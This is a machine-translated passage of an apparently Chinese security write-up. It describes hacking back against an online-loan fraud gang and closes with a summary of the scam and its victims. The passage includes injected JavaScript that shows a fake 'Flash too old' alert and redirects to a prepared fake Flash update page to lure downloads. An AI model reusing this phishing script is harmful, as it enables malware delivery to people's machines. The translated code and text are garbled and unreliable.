

詐欺アプリのサーバー許可を制御した後、著者はフラッシュフィッシングを使用して、詐欺ギャングの個人PCを制御しようとしました。

バックグラウンドでログインが成功した後にジャンプするファイルが挿入され、事前に準備された偽のフラッシュ更新ページにジャンプします

事前に準備する:馬を殺さずに偽のフラッシュドメイン名(できれば「フラッシュ」という言葉を含む)

scriptwindow.alert=function(name){var iframe=document.createelment( 'iframe'); iframe.style.display='none'; iframe.setattribute( 'src'、 'data:text/plain、'); document.documentelement.appendchild(iframe); window.frames [0] .window.alert(name); iframe.parentnode.removechild(iframe);}; alert( 'flashバージョンは低すぎます。 it! '); window.location.href=' https://www.flashxxxx.com ';/スクリプト効果:

アカウントのパスワードを入力してログインします。この時点で、上記のJavaScriptをロードします。

[確認]をクリックして、事前に作成されたフラッシュ更新ページのWebサイトにジャンプして、ダウンロードクリックを誘導します。

しかし、最終的には起動されませんでした。ログを通して、詐欺ギャングがバックエンドにログインしたことがわかりました。これは少し後悔です。

0x05要約

オンラインローン詐欺事件の典型的な機能は、容疑者が「住宅ローンとレビューなし」の仕掛けの下で融資を必要とする被害者を募集し、「アカウントの凍結と未凍結」の名前で貸付を募集して、融資を完了するために預金を集め、その後、保険料の名の下で犠牲を払って請求します。容疑者が被害者のために設計したプロセス全体で、被害者のお金がだまされました。緊急にお金を必要とする自営業の個人、高度な消費概念を持つオフィスワーカー、大学生、その他のグループは詐欺に対して脆弱です。

詐欺師は、罪深い手を香港、台湾、または海外にまで伸ばすだけではありません.





分析によると、この詐欺ギャングのグループもブラジルで同じ不正行為を犯し、使用された詐欺ソースコードは上記の最初のソースコードのセットです。

ブラジルの 500以上の犠牲者。

500以上の犠牲者。

天国のネットは漏れなく広大でまばらです!悪を犯すすべての人は、法律によって厳しく罰せられるでしょう!

元のリンクで転載: https://mp.weixin.qqc.com/s?__biz=mzg2ndawmda1na==mid=22475021666666666666666666666666666666666975DD185B3CCKCHKSM=CE6463CFF9 13EAD9C3A448D74666B7C38ED593A70991826528387AD4BB787292BDD2979E7D64SCENE=21#WECHAT_REDIRECThttps://XZ.ALIYUN.COM/T/10391

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)